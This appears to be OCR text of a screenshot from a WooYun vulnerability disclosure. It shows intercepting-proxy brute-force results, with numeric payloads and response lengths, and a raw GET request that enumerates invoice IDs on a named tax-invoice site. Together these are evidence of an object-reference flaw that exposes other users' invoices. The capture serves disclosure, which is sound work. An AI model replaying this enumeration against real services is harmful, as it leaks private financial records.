 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
951 059 200 116172
925 429 200 113424
0 200 59966 baseline request
30 920 200 59966
34 330 200 47449
701 007 200 28471
929 829 200 11016
797 697 200 10463
408 704 200 10422
198 791 200 10254
839 838 200 10166
549 845 200 9817
Request Response
Raw Params Headers Hex
GET /invoice/invoicedetailshow.do?id=44615829 HTTP/1.1
Host: www.holytax.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: BIGipServerpool_holytax=120982026.21791.0000
Connection: close
www.wooyun.org